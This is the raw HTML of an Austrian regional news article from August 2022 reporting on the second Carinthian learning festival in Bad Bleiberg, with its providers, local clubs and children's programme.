            <img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%2090'%3E%3C/svg%3E" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90" data-lazy-src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png"/><noscript><img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90"/></noscript>
            <span class="td-visual-hidden">Gailtal Journal</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate"><span class="td-adspot-title">Anzeige</span><div  class="gto-fa87b7e8d67ee6ccc082c0651bbe0f13" id="gto-fa87b7e8d67ee6ccc082c0651bbe0f13"></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gailtal-journal.at/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zeige alle Beiträge in Leute" class="entry-crumb" href="https://gailtal-journal.at/kategorie/leute/">Leute</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                      

    <article id="post-311908" class="post-311908 post type-post status-publish format-standard has-post-thumbnail category-leute" itemscope itemtype="https://schema.org/Article">
        
        <div class="td-post-header">

            
			                 <h3 class="td-post-sub-title">
				Bildung stärkt</h3>
            
            <header class="td-post-title">
                <h1 class="entry-title">Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg</h1>

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">von</div> <a href="https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/">Sabrina Dej</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T07:51:48+02:00" >22. August 2022</time></span>                                                                            </div>

            </header>
            
                		            <h4 class="td-post-sub-teaser">
            				<i class="fa fa-map-marker standort"></i> Bad Bleiberg - 
									<div  class="gto-2ca5541217b8711aafbf9bb4d49b6a37 gto-vor-dem-inhalt_2" id="gto-2ca5541217b8711aafbf9bb4d49b6a37"></div><div  class="gto-ef5b9595807092f4e0fcaa67e03aff8f gto-vor-dem-inhalt" id="gto-ef5b9595807092f4e0fcaa67e03aff8f"></div><p>Ein <strong>riesiger Erfolg</strong> wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner Erwachsenenbildung und die Gemeinde Bad Bleiberg, die in Kooperation mit der LEADER-Region und der LAG Villach-Umland sowie der Stadt-Umland Regionalkooperation Villach einen Nachmittag lang Lebenslanges Lernen in den Mittelpunkt stellten.</p>
<p>			<!--<p>Ein <strong>riesiger Erfolg</strong> wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner Erwachsenenbildung und die Gemeinde Bad Bleiberg, die in Kooperation mit der LEADER-Region und der LAG Villach-Umland sowie der Stadt-Umland Regionalkooperation Villach einen Nachmittag lang Lebenslanges Lernen in den Mittelpunkt stellten.</p>
<p>-->
			</h4>
			
        </div>
        
                            <div class="td-post-featured-image"><figure><a href="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg" data-caption="(c) Marktgemeinde Bad Bleiberg"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-696x464.jpg" srcset="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-696x464.jpg 696w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-300x200.jpg 300w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-1024x682.jpg 1024w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-768x512.jpg 768w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-1068x712.jpg 1068w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003-630x420.jpg 630w, https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DSC_3357 (003)"/></a><figcaption class="wp-caption-text">(c) Marktgemeinde Bad Bleiberg</figcaption></figure></div>        
		
        			<p class="artikelextras-copyright">© Marktgemeinde Bad Bleiberg</p></br>
			        
        <!---->
		
		
		
        <div class="td-post-content">

        
        
        <div  class="gto-bdfa08b52da845094d934424ac9c15c0 gto-vor-dem-inhalt_2" id="gto-bdfa08b52da845094d934424ac9c15c0"></div><div  class="gto-fe4f82d289dd91e7e4db8a98ad592fcd gto-vor-dem-inhalt" id="gto-fe4f82d289dd91e7e4db8a98ad592fcd"></div>Mehr als <strong>600 Besucherinnen und Besucher folgten </strong>der Einladung, sich auf das Thema Lernen aus unterschiedlichsten Perspektiven einzulassen. Geboten wurden den Gästen unter dem Motto <strong>„Bildung stärkt“</strong> Informations- und Aktionsstände, Kurzvorträge und Workshops rund um die Themen <strong>Gesundheit und Nachhaltigkeit</strong>.</p>
<h2>Vertreter der Kärntner Erwachsenenbildung</h2>
<p>Zu den Anbietern gehörte die breite Palette der Kärntner Erwachsenbildung. Vertreten waren neben den kirchlichen Bildungseinrichtungen <strong>Katholisches Bildungswerk</strong>, <strong>Familienwerk</strong>, <strong>Frauenbewegung</strong>, <strong>katoliška prosveta</strong> und <strong>Bildungshaus Sodalitas</strong>, das <strong>Berufsförderungsinstitut (bfi)</strong>, das <strong>Bildungshaus Schloss Krastowitz</strong>, der <strong>Bibliotheksverband Kärnten</strong>, die <strong>Evangelische Akademie</strong>, die <strong>Akademie de la Tour</strong>, das <strong>Evangelische Bildungswerk</strong> sowie die <strong>Volkswirtschaftliche Gesellschaft</strong> und das <strong>Ländliche Fortbildungsinstitut LFI</strong>.</p>
<h2>Zahlreiche Vereine und Unternehmer waren vertreten </h2>
<p>Unter den zahlreichen Aktions- unter Informationsständen <strong>der Gemeinde Bad Bleiberg</strong> fanden sich zahlreiche Vereine – der <strong>ASKÖ Semering</strong> mit <strong>Steffi Lindermuth</strong>, die <strong>Feuerwehren Bad Bleiberg</strong> und <strong>Kreuth</strong>, der <strong>Verein zur Pflege der Bergmannskultur</strong>, der<strong> BSV</strong> und viele mehr – die zum Gelingen der Veranstaltung beitrugen. Auch die Unternehmer der Gemeinde waren vertreten:<strong> Familie Tarmann</strong> mit ihrem Hochtalbier, die Kräuterbäuerin <strong>Melanie Wascher</strong>, <strong>Barbara Mucher</strong>, <strong>Gabi Grabmann</strong>, die Kunsttherapeutin <strong>Ursula Oberrauner</strong> und Schuhmachermeister <strong>Sepp Götz</strong>, der in seine Werkstatt einlud.</p>
<h2>Informationen zum Thema Gesundheit </h2>
<p>Speziell zum Thema Gesundheit informierten die lokalen Ärzte <strong>Dr. Druml</strong> und <strong>Dr. Charisius</strong>, der Apotheker <strong>Mag. Illing</strong>, die Community Nurse<strong> Anja Kröpfl</strong> und das <strong>Rote Kreuz</strong>, das mit einem begehbareren Rettungswagen vor Ort war.</p>
<p>Besonders angetan waren viele Besucherinnen und Besucher von der Führung in den Heilklimastollen, vom Schaubienenstock der Imker, von den Kräutersmoothies der Gemeinde Stockenboi und den Ständen der Bergrettung Villach und des Naturpark Dobratsch.</p>
<h2>Programm für Kinder und Jugendliche </h2>
<p>Auch das umfangreiche <strong>Lernangebot und Rahmenprogramm für Kinder und Jugendliche</strong> – die Kasperlbühne, die Märchenerzählerin und der Zauberer &#8211; begeisterten das Publikum. Den vielen Kindern bereitete das Kinderyoga, der Ninja-Parcours und Judo sowie das Angebot der Naturfreunde Bad Bleiberg-Kreuth, der Kinderfreunde Bad Bleiberg-Kreuth und der Kinderfreunde Kreuth bei Bad Bleiberg besonderen Spaß.</p>
<p>Fröhliche Stunden erlebten auch die Gäste aus der Partnergemeinde Pradamano, welche extra angereist waren und dem Lernfest eine internationale Note verliehen.</p>
<p>Ein großes Dankeschön gilt der Gemeinde Bad Bleiberg, die infrastrukturell und organisatorisch maßgeblich zum Gelingen des 2. Kärntner Lernfestes beigetragen hat.</p>
<div id='gallery-1' class='gallery galleryid-311908 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3219-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3219-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3499-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3499-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3458-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3458-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3378-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3378-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3297-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3297-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3242-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3242-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3238-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3238-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3223-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3223-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/1-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/1-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
        <!--Mehr als <strong>600 Besucherinnen und Besucher folgten </strong>der Einladung, sich auf das Thema Lernen aus unterschiedlichsten Perspektiven einzulassen. Geboten wurden den Gästen unter dem Motto <strong>„Bildung stärkt“</strong> Informations- und Aktionsstände, Kurzvorträge und Workshops rund um die Themen <strong>Gesundheit und Nachhaltigkeit</strong>.</p>
<h2>Vertreter der Kärntner Erwachsenenbildung</h2>
<p>Zu den Anbietern gehörte die breite Palette der Kärntner Erwachsenbildung. Vertreten waren neben den kirchlichen Bildungseinrichtungen <strong>Katholisches Bildungswerk</strong>, <strong>Familienwerk</strong>, <strong>Frauenbewegung</strong>, <strong>katoliška prosveta</strong> und <strong>Bildungshaus Sodalitas</strong>, das <strong>Berufsförderungsinstitut (bfi)</strong>, das <strong>Bildungshaus Schloss Krastowitz</strong>, der <strong>Bibliotheksverband Kärnten</strong>, die <strong>Evangelische Akademie</strong>, die <strong>Akademie de la Tour</strong>, das <strong>Evangelische Bildungswerk</strong> sowie die <strong>Volkswirtschaftliche Gesellschaft</strong> und das <strong>Ländliche Fortbildungsinstitut LFI</strong>.</p>
<h2>Zahlreiche Vereine und Unternehmer waren vertreten </h2>
<p>Unter den zahlreichen Aktions- unter Informationsständen <strong>der Gemeinde Bad Bleiberg</strong> fanden sich zahlreiche Vereine – der <strong>ASKÖ Semering</strong> mit <strong>Steffi Lindermuth</strong>, die <strong>Feuerwehren Bad Bleiberg</strong> und <strong>Kreuth</strong>, der <strong>Verein zur Pflege der Bergmannskultur</strong>, der<strong> BSV</strong> und viele mehr – die zum Gelingen der Veranstaltung beitrugen. Auch die Unternehmer der Gemeinde waren vertreten:<strong> Familie Tarmann</strong> mit ihrem Hochtalbier, die Kräuterbäuerin <strong>Melanie Wascher</strong>, <strong>Barbara Mucher</strong>, <strong>Gabi Grabmann</strong>, die Kunsttherapeutin <strong>Ursula Oberrauner</strong> und Schuhmachermeister <strong>Sepp Götz</strong>, der in seine Werkstatt einlud.</p>
<h2>Informationen zum Thema Gesundheit </h2>
<p>Speziell zum Thema Gesundheit informierten die lokalen Ärzte <strong>Dr. Druml</strong> und <strong>Dr. Charisius</strong>, der Apotheker <strong>Mag. Illing</strong>, die Community Nurse<strong> Anja Kröpfl</strong> und das <strong>Rote Kreuz</strong>, das mit einem begehbareren Rettungswagen vor Ort war.</p>
<p>Besonders angetan waren viele Besucherinnen und Besucher von der Führung in den Heilklimastollen, vom Schaubienenstock der Imker, von den Kräutersmoothies der Gemeinde Stockenboi und den Ständen der Bergrettung Villach und des Naturpark Dobratsch.</p>
<h2>Programm für Kinder und Jugendliche </h2>
<p>Auch das umfangreiche <strong>Lernangebot und Rahmenprogramm für Kinder und Jugendliche</strong> – die Kasperlbühne, die Märchenerzählerin und der Zauberer - begeisterten das Publikum. Den vielen Kindern bereitete das Kinderyoga, der Ninja-Parcours und Judo sowie das Angebot der Naturfreunde Bad Bleiberg-Kreuth, der Kinderfreunde Bad Bleiberg-Kreuth und der Kinderfreunde Kreuth bei Bad Bleiberg besonderen Spaß.</p>
<p>Fröhliche Stunden erlebten auch die Gäste aus der Partnergemeinde Pradamano, welche extra angereist waren und dem Lernfest eine internationale Note verliehen.</p>
<p>Ein großes Dankeschön gilt der Gemeinde Bad Bleiberg, die infrastrukturell und organisatorisch maßgeblich zum Gelingen des 2. Kärntner Lernfestes beigetragen hat.</p>
<p>[gallery link="file" ids="311910,311918,311917,311916,311914,311913,311912,311911,311909"]</p>        <div  class="gto-44894157930cbdb7d2247ad7e0e31bfb gto-vor-dem-inhalt_2" id="gto-44894157930cbdb7d2247ad7e0e31bfb"></div><div  class="gto-0f6dacb6722a44bb7ed39c9ce81b6d53 gto-vor-dem-inhalt" id="gto-0f6dacb6722a44bb7ed39c9ce81b6d53"></div><p>Ein <strong>riesiger Erfolg</strong> wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner Erwachsenenbildung und die Gemeinde Bad Bleiberg, die in Kooperation mit der LEADER-Region und der LAG Villach-Umland sowie der Stadt-Umland Regionalkooperation Villach einen Nachmittag lang Lebenslanges Lernen in den Mittelpunkt stellten.</p>
<p><span id="more-311908"></span>Mehr als <strong>600 Besucherinnen und Besucher folgten </strong>der Einladung, sich auf das Thema Lernen aus unterschiedlichsten Perspektiven einzulassen. Geboten wurden den Gästen unter dem Motto <strong>„Bildung stärkt“</strong> Informations- und Aktionsstände, Kurzvorträge und Workshops rund um die Themen <strong>Gesundheit und Nachhaltigkeit</strong>.</p>
<h2>Vertreter der Kärntner Erwachsenenbildung</h2>
<p>Zu den Anbietern gehörte die breite Palette der Kärntner Erwachsenbildung. Vertreten waren neben den kirchlichen Bildungseinrichtungen <strong>Katholisches Bildungswerk</strong>, <strong>Familienwerk</strong>, <strong>Frauenbewegung</strong>, <strong>katoliška prosveta</strong> und <strong>Bildungshaus Sodalitas</strong>, das <strong>Berufsförderungsinstitut (bfi)</strong>, das <strong>Bildungshaus Schloss Krastowitz</strong>, der <strong>Bibliotheksverband Kärnten</strong>, die <strong>Evangelische Akademie</strong>, die <strong>Akademie de la Tour</strong>, das <strong>Evangelische Bildungswerk</strong> sowie die <strong>Volkswirtschaftliche Gesellschaft</strong> und das <strong>Ländliche Fortbildungsinstitut LFI</strong>.</p>
<h2>Zahlreiche Vereine und Unternehmer waren vertreten </h2>
<p>Unter den zahlreichen Aktions- unter Informationsständen <strong>der Gemeinde Bad Bleiberg</strong> fanden sich zahlreiche Vereine – der <strong>ASKÖ Semering</strong> mit <strong>Steffi Lindermuth</strong>, die <strong>Feuerwehren Bad Bleiberg</strong> und <strong>Kreuth</strong>, der <strong>Verein zur Pflege der Bergmannskultur</strong>, der<strong> BSV</strong> und viele mehr – die zum Gelingen der Veranstaltung beitrugen. Auch die Unternehmer der Gemeinde waren vertreten:<strong> Familie Tarmann</strong> mit ihrem Hochtalbier, die Kräuterbäuerin <strong>Melanie Wascher</strong>, <strong>Barbara Mucher</strong>, <strong>Gabi Grabmann</strong>, die Kunsttherapeutin <strong>Ursula Oberrauner</strong> und Schuhmachermeister <strong>Sepp Götz</strong>, der in seine Werkstatt einlud.</p>
<h2>Informationen zum Thema Gesundheit </h2>
<p>Speziell zum Thema Gesundheit informierten die lokalen Ärzte <strong>Dr. Druml</strong> und <strong>Dr. Charisius</strong>, der Apotheker <strong>Mag. Illing</strong>, die Community Nurse<strong> Anja Kröpfl</strong> und das <strong>Rote Kreuz</strong>, das mit einem begehbareren Rettungswagen vor Ort war.</p>
<p>Besonders angetan waren viele Besucherinnen und Besucher von der Führung in den Heilklimastollen, vom Schaubienenstock der Imker, von den Kräutersmoothies der Gemeinde Stockenboi und den Ständen der Bergrettung Villach und des Naturpark Dobratsch.</p>
<h2>Programm für Kinder und Jugendliche </h2>
<p>Auch das umfangreiche <strong>Lernangebot und Rahmenprogramm für Kinder und Jugendliche</strong> – die Kasperlbühne, die Märchenerzählerin und der Zauberer &#8211; begeisterten das Publikum. Den vielen Kindern bereitete das Kinderyoga, der Ninja-Parcours und Judo sowie das Angebot der Naturfreunde Bad Bleiberg-Kreuth, der Kinderfreunde Bad Bleiberg-Kreuth und der Kinderfreunde Kreuth bei Bad Bleiberg besonderen Spaß.</p>
<p>Fröhliche Stunden erlebten auch die Gäste aus der Partnergemeinde Pradamano, welche extra angereist waren und dem Lernfest eine internationale Note verliehen.</p>
<p>Ein großes Dankeschön gilt der Gemeinde Bad Bleiberg, die infrastrukturell und organisatorisch maßgeblich zum Gelingen des 2. Kärntner Lernfestes beigetragen hat.</p>
<div id='gallery-2' class='gallery galleryid-311908 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3219-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3219-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3499-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3499-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3458-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3458-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3378-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3378-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3297-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3297-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3242-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3242-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3238-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3238-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3223-2-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3223-2-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://gailtal-journal.at/wp-content/uploads/2022/08/1-003.jpg'><img decoding="async" width="150" height="150" src="https://gailtal-journal.at/wp-content/uploads/2022/08/1-003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
-->
        </div>
        
        
			
		<div id="taboola-below-article-thumbnails"></div>
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
			mode: 'alternating-thumbnails-a',
			container: 'taboola-below-article-thumbnails',
			placement: 'Below Article Thumbnails',
			target_type: 'mix'
		  });
		</script>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <!--<div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">TEILEN</span><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/" data-text="Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>-->
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span> Vorheriger Artikel</span><a href="https://gailtal-journal.at/leute/gewonnen-zwei-eintrittskarten-fuers-rock-im-dorf/">Gewonnen: Zwei Eintrittskarten fürs ROCK IM DORF!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://gailtal-journal.at/politik/team-kaernten-koefer-unverstaendliche-verzoegerungen-bei-umsetzung-des-warn-sms-systems-bei-katastrophen/">Unverständliche Verzögerungen bei Umsetzung des Warn-SMS-Systems bei Katastrophen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/">Sabrina Dej</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sabrina Dej"><meta itemprop="url" content="https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/"></span><meta itemprop="datePublished" content="2022-08-22T07:51:48+02:00"><meta itemprop="dateModified" content="2022-08-22T07:55:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png"></span><meta itemprop="name" content="Gailtal Journal"></span><meta itemprop="headline " content="Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_9 td-pb-border-top sidebar-aktuell td_block_template_14 td-column-1"  data-td-block-uid="tdi_9" >
<style>.tdi_9 .td-block-title>*,.tdi_9 .td-pulldown-filter-display-option,.tdi_9 .td-pulldown-filter-display-option i{color:#fff!important}.tdi_9 .td-block-title{background-color:#cb242d!important}.tdi_9 .td_module_wrap:hover .entry-title a,.tdi_9 .td_quote_on_blocks,.tdi_9 .td-opacity-cat .td-post-category:hover,.tdi_9 .td-opacity-read .td-read-more a:hover,.tdi_9 .td-opacity-author .td-post-author-name a:hover,.tdi_9 .td-instagram-user a,.tdi_9 .td-pulldown-filter-item .td-cur-simple-item,.tdi_9 .td-pulldown-filter-link:hover,.tdi_9 .td-pulldown-filter-display-option:hover,.tdi_9 .td-pulldown-filter-display-option:hover i{color:#cb242d!important}.tdi_9 .td-next-prev-wrap a:hover,.tdi_9 .td-load-more-wrap a:hover{background-color:#cb242d!important;border-color:#cb242d!important}.tdi_9 .td-read-more a,.tdi_9 .td-weather-information:before,.tdi_9 .td-weather-week:before,.tdi_9 .td-exchange-header:before,.td-footer-wrapper .tdi_9 .td-post-category,.tdi_9 .td-post-category:hover{background-color:#cb242d!important}</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Aktuelles","custom_url":"\/aktuelles","block_template_id":"","header_text_color":"#fff","header_color":"#cb242d","border_color":"#","accent_text_color":"#cb242d","m16_tl":"","m16_el":"15","limit":"3","offset":"","el_class":"sidebar-aktuell","post_ids":"-311908","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article 